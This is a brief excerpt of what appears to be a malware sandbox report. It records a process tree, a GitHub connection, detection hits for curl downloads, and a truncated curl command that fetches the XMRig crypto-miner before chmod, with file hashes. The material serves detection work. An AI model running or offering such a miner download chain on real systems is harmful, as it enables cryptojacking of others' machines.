 2022-06-06 03:30:49
2022-06-06 03:30:51
bash
dash
dash
curl
185.199.109.133...:443
Queried:
2022-06-06 03:30:51
dash
chmod
objects.githubu...t.com
dash
chmod
Curl Execution
Download Via Curl Or Wget
Object type:
Process
Created:
2022-06-06 03:30:43
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl -L --connect-timeout 30 https://github.com/xmrig/xmrig/releases/...
File SHA-1:
fe2f5b58399c8adb1b81c2c7497d3281def810b3
File SHA-256:
4deb8004d2a6999767df78ae441bb2fb3f95b63c265e80c96dcdfff98dc2...
File MD5:
add6bc2195e82c55985ccf49fd4048e6
Process ID:
1730603